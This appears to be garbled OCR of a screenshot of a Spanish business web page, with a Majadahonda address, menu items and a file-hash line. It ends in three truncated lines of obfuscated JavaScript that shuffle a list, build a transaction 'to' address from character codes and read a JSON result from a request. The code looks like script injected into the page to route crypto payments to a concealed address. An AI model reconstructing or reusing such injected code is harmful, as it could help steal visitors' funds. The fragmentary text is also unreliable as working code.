
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📊 File Hash: a78226e055d225b89880255
Last update:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(